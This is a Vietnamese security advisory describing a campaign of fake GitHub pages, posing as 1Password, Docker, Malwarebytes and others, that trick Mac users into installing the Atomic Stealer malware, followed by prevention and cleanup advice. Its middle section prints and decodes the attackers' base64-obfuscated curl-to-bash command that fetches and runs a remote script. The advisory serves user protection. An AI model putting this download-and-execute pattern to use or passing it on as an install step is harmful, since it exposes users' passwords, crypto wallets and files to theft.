Cảnh báo: Phần mềm giả mạo trên GitHub tấn công người dùng Mac

Vừa qua các chuyên gia bảo mật thuộc Malwarebyte đã ra cảnh báo về một chiến dịch phát tán phần mềm giả mạo diện rộng đang diễn ra trên GitHub, nhắm vào người dùng macOS. Những kẻ tấn công đã lợi dụng tên tuổi của các thương hiệu uy tín để tạo ra các trang tải xuống giả mạo, từ đó phát tán phần mềm độc hại có khả năng đánh cắp thông tin.

Đáng chú ý, một số các phần mềm phổ biến được nhiều người sử dụng như 1Password, Docker, Gemini Malwarebytes, Notion,… đều nằm trong số những phần mềm bị giả mạo khiến mức độ nguy hiểm của chiến dịch ở mức cực kỳ cao bởi người dùng có thể vô tình tự tay cài đặt phần mềm độc hại mà không hề hay biết.

Thông tin chi tiết

Chiến dịch lừa đảo lần này sử dụng Atomic Stealer (AMOS) – một loại phần mềm độc hại chuyên đánh cắp thông tin từ người dùng Mac. Điểm đáng nói là kẻ tấn công không tìm cách khai thác các lỗ hổng phức tạp trong hệ điều hành, mà thay vào đó, chúng tìm ra cách “dễ ăn” hơn: dẫn dụ người dùng tự tay cài đặt phần mềm giả mạo.

Để làm được điều này, chúng thiết lập các trang GitHub trông giống hệt trang chính thức của nhà phát triển. Nhiều người khi nhìn vào sẽ khó lòng phân biệt thật – giả, vì trang được thiết kế đầy đủ thông tin, có nút tải xuống và thậm chí đi kèm hướng dẫn cài đặt chi tiết.



Chiến dịch này thường bắt đầu bằng các quảng cáo Google được tài trợ hoặc thủ thuật SEO – Search Engine Optimization (tối ưu hóa kết quả tìm kiếm). Điều đó có nghĩa là, khi người dùng tìm các từ khóa như “Malwarebytes Github MacOS”, rất có thể các liên kết giả mạo sẽ xuất hiện ở ngay đầu trang kết quả. Với tâm lý tin tưởng vào quảng cáo hoặc kết quả top đầu, người dùng dễ dàng nhấp vào mà không hề nghi ngờ.



Trong phần hướng dẫn, kẻ tấn công thường yêu cầu người dùng chạy một lệnh trong Terminal – công cụ dòng lệnh trên macOS. Nhìn qua, đó chỉ là một đoạn lệnh đơn giản, nhưng thực chất, nó sẽ tải về một tập lệnh từ máy chủ bên ngoài và thực thi ngay lập tức. Nói cách khác, người dùng đang tự tay mở cửa cho kẻ tấn công.

Hình trên là ví dụ về một đoạn lệnh được tin tặc sử dụng. Câu lệnh trên có thể được phân tách và giải thích như sau:

/bin/bash -c "<something>"chạy một lệnh sử dụng shell Bash trên macOS hoặc Linux. Bash là trình thông dịch cho các lệnh shell.- Phần trong dấu ngoặc kép sử dụng

$( ... ). Mọi thứ bên trong sẽ được thực thi trước; đầu ra của nó sẽ trở thành một phần của lệnh bên ngoài. $(echo aHR0cHM6Ly9nb3NyZWVzdHIuY29tL2h1bi9pbnN0YWxsLnNo | base64 -d)giải mã chuỗi dài bằng cách sử dụng lệnhbase64 -d.curl -fsSLlà một lệnh để tải dữ liệu từ web. Các tùy chọn có nghĩa là:-f: Thất bại một cách im lặng (silent failure) khi có lỗi HTTP. Điều này có nghĩa khi thực hiện lệnh, nếu gặp các thông báo lỗi như 404, 500,… thay vì hiển thị thông báo lỗi như thông thường, kết quả câu lệnh sẽ trả về một mã thoát hoặc kết thúc lệnh đang chạy.-s: Chế độ im lặng (không hiển thị thanh tiến trình).-S: Hiển thị lỗi nếu-sđược sử dụng.-L: Theo dõi chuyển hướng.

Khi kết hợp tất cả các yếu tố trên lại với nhau, ta thu được:

- Lệnh bên trong trở thành:

curl -fsSLhttps://gosreestr[.]com/hun/install.sh - Lệnh bên ngoài trở thành:

/bin/bash -c "$(curl -fsSLhttps://gosreestr[.]com/hun/install.sh)"

Điều này có nghĩa rằng lệnh hoàn chỉnh yêu cầu hệ thống tải một script trực tiếp từ một máy chủ bên ngoài và ngay lập tức thực thi nó bằng Bash. Đáng sợ là quá trình này hoàn toàn không có cảnh báo hay bước xác nhận nào, người dùng không được xem trước tập lệnh chứa gì, và cũng không có cơ hội từ chối trước khi nó được chạy. Với cách này, malware dễ dàng vượt qua nhiều lớp bảo vệ thông thường của hệ thống.

Khi đã xâm nhập, Atomic Stealer có thể đánh cắp mật khẩu, thông tin đăng nhập, dữ liệu ví tiền điện tử, và các tệp tin nhạy cảm. Nó cũng có thể cài thêm các thành phần khác để duy trì quyền kiểm soát máy tính về lâu dài.

Không chỉ Malwarebytes bị giả mạo, các phần mềm quen thuộc khác như LastPass, 1Password, Gemini, Notion,… cũng nằm trong danh sách. Những phần mềm này vốn được nhiều người dùng cá nhân và doanh nghiệp tin tưởng, nên nguy cơ lây lan và số nạn nhân tiềm năng càng lớn. Và chắc chắn, danh sách này chưa dừng lại – kẻ tấn công hoàn toàn có thể mở rộng sang nhiều phần mềm phổ biến khác.

Chiến dịch này cho thấy một thực tế đáng lo ngại: niềm tin của người dùng vào các kết quả tìm kiếm và nền tảng lưu trữ mã nguồn như GitHub đã bị lợi dụng triệt để. Nếu chỉ dựa vào thói quen tìm kiếm và nhấp vào liên kết đầu tiên, người dùng có thể rơi vào bẫy lúc nào không hay.

Khắc phục & Khuyến nghị

Người dùng phổ thông nên tuân thủ các nguyên tắc an toàn sau:

- Không chạy lệnh copy-paste: Tuyệt đối không thực hiện sao chép và chạy các lệnh từ các nguồn không rõ ràng, đặc biệt là các lệnh có dạng

curl … | bash. - Sử dụng phần mềm từ trang chính thức: Truy cập và sử dụng các phần mềm từ trang chủ chính thức của nhà phát triển, và xác minh đường dẫn tải xuống nếu cần.

- Không truy cập vào kết quả quảng cáo: Tránh truy cập tới các liên kết được quảng cáo trong kết quả tìm kiếm vì đây có thể là bẫy của kẻ tấn công.

- Sử dụng giải pháp bảo mật: Sử dụng các phần mềm bảo mật có tính năng bảo vệ web để ngăn chặn trang giả mạo ngay từ đầu.

Trong trường hợp nghi ngờ hoặc đã bị lây nhiễm, các chuyên gia an ninh mạng thuộc Malwarebyte cũng khuyến nghị người dùng macOS cần thực hiện các bước khắc phục như sau:

- Rà quét hệ thống: Quét toàn bộ hệ thống và gỡ bỏ các LaunchAgents, LaunchDaemons và các mục khởi động đáng ngờ trong Library.

- Cài đặt lại hệ thống: Nếu còn dấu hiệu bất thường, hãy cài đặt lại sạch macOS và chỉ khôi phục dữ liệu từ bản sao lưu đáng tin cậy.

- Thay đổi mật khẩu: Sau khi đã tiến hành cài đặt lại hệ thống, người dùng cần thực hiện đổi toàn bộ mật khẩu, bật xác thực hai yếu tố (MFA) cho các tài khoản quan trọng.

Tham khảo

| Bài viết độc quyền của chuyên gia FPT IS

Nam Anh D. – Trung tâm An toàn, bảo mật thông tin FPT |